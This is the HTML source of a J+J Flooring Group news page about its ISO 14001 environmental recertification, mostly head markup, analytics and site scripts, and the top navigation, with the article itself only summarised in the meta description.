

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jjflooringgroup.com/news/jj-flooring-group-environmental-program-earns-recertification/
body_size: 19014
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<meta name="msvalidate.01" content="89D75D2BF0693A5253D3285D0A5FD497" />
	<meta name="google-site-verification" content="OasV4Q8ZWuulpTdZv5H4lIy_2fIX1lodpC0ydCzesiA" />
	<meta name="p:domain_verify" content="461a40346b2885411d54d233ddb23aec" />

	<meta http-equiv="delegate-ch" content="sec-ch-width https://res.cloudinary.com; sec-ch-dpr https://res.cloudinary.com; sec-ch-viewport-width https://res.cloudinary.com;">

		<link rel="apple-touch-icon" sizes="180x180" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848994/apple-touch-icon_yiiw6b/apple-touch-icon_yiiw6b.png?_i=AA&v=oLd7X0Xd2e">
	<link rel="icon" type="image/png" sizes="32x32" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1/favicon-32x32_cclwiu/favicon-32x32_cclwiu.png?_i=AA&v=oLd7X0Xd2e">
	<link rel="icon" type="image/png" sizes="16x16" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1/favicon-16x16_hfecpx/favicon-16x16_hfecpx.png?_i=AA&v=oLd7X0Xd2e">
	<link rel="manifest" href="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/favicons/site.webmanifest?v=oLd7X0Xd2e">
	<link rel="mask-icon" href="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/favicons/safari-pinned-tab.svg?v=oLd7X0Xd2e" color="#000000">
	<link rel="shortcut icon" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848991/favicon_qodofq/favicon_qodofq.ico?_i=AA&v=oLd7X0Xd2e">
	<meta name="apple-mobile-web-app-title" content="J+J Flooring Group">
	<meta name="application-name" content="J+J Flooring Group">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-config" content="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/favicons/browserconfig.xml?v=oLd7X0Xd2e">
	<meta name="theme-color" content="#ffffff">

	<link rel="preload" href="https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2" as="font" type="font/woff" crossorigin>	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<script async src="https://static.srcspot.com/libs/linn.js" type="text/javascript"></script>

<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDGLBNJ');</script>
<!-- End Google Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>News: J+J Flooring Group Environmental Program Earns Recertification - J+J Flooring Group</title>
	<link rel="canonical" href="https://www.jjflooringgroup.com/news/jj-flooring-group-environmental-program-earns-recertification/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="News: J+J Flooring Group Environmental Program Earns Recertification - J+J Flooring Group" />
	<meta property="og:description" content="ISO 14001 J+J Flooring Group has been awarded ISO 14001 recertification for its Environmental Management System. J+J first certified to ISO 14001 in 2008.  The company received an outstanding review during its recertification, according to Charles Lee, ISO assessor and member of  the U.S. team that contributed to the development of the ISO 14001 standard...." />
	<meta property="og:url" content="https://www.jjflooringgroup.com/news/jj-flooring-group-environmental-program-earns-recertification/" />
	<meta property="og:site_name" content="J+J Flooring Group" />
	<meta property="article:publisher" content="https://www.facebook.com/JJFlooringCarpetKinetexLVT" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.roomvo.com' />
<link rel='dns-prefetch' href='//res.cloudinary.com' />
<link rel='preconnect' href='https://res.cloudinary.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jjflooringgroup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='loewy-main_styles-css' href='https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/css/main-f7ee4ff23c.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript">
/* <![CDATA[ */
var CLDLB = {"image_optimization":"on","image_format":"none","image_quality":"auto","image_freeform":"","image_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","video_player":"wp","video_controls":"on","video_loop":"off","video_autoplay_mode":"off","video_optimization":"off","video_format":"auto","video_quality":"auto","video_freeform":"","video_preview":"","use_lazy_load":"on","lazy_threshold":"100px","lazy_custom_color":"rgba(153,153,153,0.5)","lazy_animate":"on","lazy_placeholder":"off","lazyload_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","enable_breakpoints":"off","pixel_step":"924","breakpoints":"3","max_width":"2048","min_width":"200","dpr":"2X","breakpoints_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","image_delivery":"on","svg_support":"off","crop_sizes":"","video_delivery":"on","adaptive_streaming":"off","adaptive_streaming_mode":"mpd","base_url":"https:\/\/res.cloudinary.com\/jj-flooring"};!function(){const e={deviceDensity:window.devicePixelRatio?window.devicePixelRatio:"auto",density:null,config:CLDLB||{},lazyThreshold:0,enabled:!1,sizeBands:[],iObserver:null,pObserver:null,rObserver:null,aboveFold:!0,minPlaceholderThreshold:500,bind(e){e.CLDbound=!0,this.enabled||this._init();const t=e.dataset.size.split(" ");e.originalWidth=t[0],e.originalHeight=t[1],this.pObserver?(this.aboveFold&&this.inInitialView(e)?this.buildImage(e):(this.pObserver.observe(e),this.iObserver.observe(e)),e.addEventListener("error",(t=>{e.srcset="",e.src='data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" fill="rgba(0,0,0,0.1)"/><text x="50%" y="50%" fill="red" text-anchor="middle" dominant-baseline="middle">%26%23x26A0%3B︎</text></svg>',this.rObserver.unobserve(e)}))):this.setupFallback(e)},buildImage(e){e.dataset.srcset?(e.cld_loaded=!0,e.srcset=e.dataset.srcset):(e.src=this.getSizeURL(e),e.dataset.responsive&&this.rObserver.observe(e))},inInitialView(e){const t=e.getBoundingClientRect();return this.aboveFold=t.top<window.innerHeight+this.lazyThreshold,this.aboveFold},setupFallback(e){const t=[];this.sizeBands.forEach((i=>{if(i<=e.originalWidth){let s=this.getSizeURL(e,i,!0)+` ${i}w`;-1===t.indexOf(s)&&t.push(s)}})),e.srcset=t.join(","),e.sizes=`(max-width: ${e.originalWidth}px) 100vw, ${e.originalWidth}px`},_init(){this.enabled=!0,this._calcThreshold(),this._getDensity();let e=parseInt(this.config.max_width);const t=parseInt(this.config.min_width),i=parseInt(this.config.pixel_step);for(;e-i>=t;)e-=i,this.sizeBands.push(e);"undefined"!=typeof IntersectionObserver&&this._setupObservers(),this.enabled=!0},_setupObservers(){const e={rootMargin:this.lazyThreshold+"px 0px "+this.lazyThreshold+"px 0px"},t=this.minPlaceholderThreshold<2*this.lazyThreshold?2*this.lazyThreshold:this.minPlaceholderThreshold,i={rootMargin:t+"px 0px "+t+"px 0px"};this.rObserver=new ResizeObserver(((e,t)=>{e.forEach((e=>{e.target.cld_loaded&&e.contentRect.width>=e.target.cld_loaded&&(e.target.src=this.getSizeURL(e.target))}))})),this.iObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(this.buildImage(e.target),t.unobserve(e.target),this.pObserver.unobserve(e.target))}))}),e),this.pObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(e.target.src=this.getPlaceholderURL(e.target),t.unobserve(e.target))}))}),i)},_calcThreshold(){const e=this.config.lazy_threshold.replace(/[^0-9]/g,"");let t=0;switch(this.config.lazy_threshold.replace(/[0-9]/g,"").toLowerCase()){case"em":t=parseFloat(getComputedStyle(document.body).fontSize)*e;break;case"rem":t=parseFloat(getComputedStyle(document.documentElement).fontSize)*e;break;case"vh":t=window.innerHeight/e*100;break;default:t=e}this.lazyThreshold=parseInt(t,10)},_getDensity(){let e=this.config.dpr?this.config.dpr.replace("X",""):"off";if("off"===e)return this.density=1,1;let t=this.deviceDensity;"max"!==e&&"auto"!==t&&(e=parseFloat(e),t=t>Math.ceil(e)?e:t),this.density=t},scaleWidth(e,t,i){const s=parseInt(this.config.max_width),r=Math.round(s/i);if(!t){t=e.width;let a=Math.round(t/i);for(;-1===this.sizeBands.indexOf(t)&&a<r&&t<s;)t++,a=Math.round(t/i)}return t>s&&(t=s),e.originalWidth<t&&(t=e.originalWidth),t},scaleSize(e,t,i){const s=e.dataset.crop?parseFloat(e.dataset.crop):(e.originalWidth/e.originalHeight).toFixed(2),r=this.scaleWidth(e,t,s),a=Math.round(r/s),o=[];return e.dataset.transformationCrop?o.push(e.dataset.transformationCrop):e.dataset.crop||(o.push(e.dataset.crop?"c_fill":"c_scale"),e.dataset.crop&&o.push("g_auto")),o.push("w_"+r),o.push("h_"+a),i&&1!==this.density&&o.push("dpr_"+this.density),e.cld_loaded=r,{transformation:o.join(","),nameExtension:r+"x"+a}},getDeliveryMethod:e=>e.dataset.seo&&"upload"===e.dataset.delivery?"images":"image/"+e.dataset.delivery,getSizeURL(e,t){const i=this.scaleSize(e,t,!0);return[this.config.base_url,this.getDeliveryMethod(e),"upload"===e.dataset.delivery?i.transformation:"",e.dataset.transformations,"v"+e.dataset.version,e.dataset.publicId+"?_i=AA"].filter(this.empty).join("/")},getPlaceholderURL(e){e.cld_placehold=!0;const t=this.scaleSize(e,null,!1);return[this.config.base_url,this.getDeliveryMethod(e),t.transformation,this.config.placeholder,e.dataset.publicId].filter(this.empty).join("/")},empty:e=>void 0!==e&&0!==e.length};window.CLDBind=t=>{t.CLDbound||e.bind(t)},window.initFallback=()=>{[...document.querySelectorAll('img[data-cloudinary="lazy"]')].forEach((e=>{CLDBind(e)}))},window.addEventListener("load",(()=>{initFallback()})),document.querySelector('script[src*="?cloudinary_lazy_load_loader"]')&&initFallback()}();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.jjflooringgroup.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.jjflooringgroup.com/wp-json/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jjflooringgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jjflooringgroup.com%2Fnews%2Fjj-flooring-group-environmental-program-earns-recertification%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jjflooringgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jjflooringgroup.com%2Fnews%2Fjj-flooring-group-environmental-program-earns-recertification%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.jjflooringgroup.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.jjflooringgroup.com/news/",
                "name": "News Items"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.jjflooringgroup.com/news/jj-flooring-group-environmental-program-earns-recertification/",
                "name": "J+J Flooring Group Environmental Program Earns Recertification"
            }
        }
    ]
}</script>


	<script>
		const COMPANY_NAME = 'J+J Flooring';
		window.JJ = window.JJ || {
			modules: [],
			siteName: 'JJ',
			baseUrl: 'https://www.jjflooringgroup.com/',
			loadingImageUrl: 'https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848987/loader_mhso3l/loader_mhso3l.gif?_i=AA',
			loadingMaskImageUrl: 'https://res.cloudinary.com/jj-flooring/images/q_auto/v1753826617/mask_loader_fhcs9i/mask_loader_fhcs9i.gif?_i=AA',
			templateUrl: 'https://www.jjflooringgroup.com/wp-content/themes/jj',
			suffixSizes: '{"X":{"styleW":0.5,"styleH":4,"name":"Six-Inch-Plank"},"S":{"styleW":0.75,"styleH":4,"name":"Skinny-Plank"},"D":{"styleW":1,"styleH":4,"name":"Demi-Plank"},"P":{"styleW":1.5,"styleH":3,"name":"Plank"},"MP":{"styleW":1.6404166666666999407908633656916208565235137939453125,"styleH":3.28084166666670018486229309928603470325469970703125,"name":"Metric Plank"},"MS":{"styleW":0.65616833333333002276077650094521231949329376220703125,"styleH":3.93700833333330013630302346427924931049346923828125,"name":"Metric Skinny-Plank"}}'
		};
	</script>

</head>

<body class="wp-singular news_item-template-default single single-news_item postid-357 wp-theme-jj theme-jj woocommerce-no-js keyboard-tab">
			<section aria-label="JavaScript Includes">
			
<!-- Google Tag Manager (noscript) --disabled on 1/31/2022 -->
<!--<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDGLBNJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>-->
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript">
    window._monsido = window._monsido || {
        token: "LiiuQe-8FnyNyJS5qiXYJw",
        statistics: {
            enabled: true,
            documentTracking: {
                enabled: false,
                documentCls: "monsido_download",
                documentIgnoreCls: "monsido_ignore_download",
                documentExt: [],
            },
        },
    };
</script>
<script type="text/javascript" async src="https://app-script.monsido.com/v2/monsido-script.js"></script>
<script type="text/javascript">
window.addEventListener('mon-script-loaded', function () {
    if (!window.location.search) return;
    var urlSearchParams = new URLSearchParams(window.location.search);
    var params = Object.fromEntries(urlSearchParams.entries());
    if (params.s) {
        //var resultCountSpan = document.querySelector('.search-results-stat .count');
        //var resultCount = resultCountSpan && resultCountSpan.innerText && parseInt(resultCountSpan.innerText);
        //var numResults = !isNaN(resultCount) ? resultCount : undefined;
        window.monsido_functions.trackSearch(params.s);
    }
});
</script>
		</section>
	<header>
	<a class="skip-to-content" href="#content">Skip to Content</a>

	<div class="utilBarContainer">
		<div class="utilBar">
			<nav class="nav utilBar-nav" aria-label="Utility">
				<div class="nav-menu">

					
					
					<div class="menu"><ul class="menu-items"><li class="preIcon preIcon_rep menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Find a Rep">Find a Rep</span></a></li>
<li class="preIcon preIcon_login menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/login/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Login">Login</span></a></li>
<li class="preIcon preIcon_cart menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/cart/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sample Cart">Sample Cart <span class="wooCartItemCount cartEmpty">(0)</span></span></a></li>
					<li class="menu-item menu-item-cta menu-item-type-custom menu-item-object-custom menu-item-level-0">
													<a class="btn btn_utility" href="https://www.jjflooringgroup.com/24-7-order-online">
								<span class="btn-bold">24-7</span> Order Online
							</a>
											</li>

					<li class="header-link-search preIcon preIcon_search menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0">
						<a href="javascript:void(0)" class="menu-item-link" role="button">
							<span class="sr-only">Search</span><span class="ico"></span>
						</a>
					</li>

					</ul></div>				</div>
			</nav>
		</div>
	</div>

		
	<div class="headerContainer">
		<div class="header">
			<a href="https://www.jjflooringgroup.com" class="header-logo">
				<img src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/logo-header.svg?v=20190812" data-svg-fallback="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848990/logo-header_fn3kwa/logo-header_fn3kwa.png?_i=AA&v=20190812"
				alt="J + J Flooring Group home" />
			</a>

			<div class="nav header-nav">
				<button type="button" class="nav-button" aria-haspopup="true" aria-expanded="false">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
					<span class="sr-only d-block">Open Navigation</span>
				</button>
				<nav class="nav-menu" aria-label="Main">
					<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Products">Products</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Products</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="All Products">All Products</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/broadloom/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Broadloom">Broadloom</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/modular/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Modular">Modular</span></a></li>
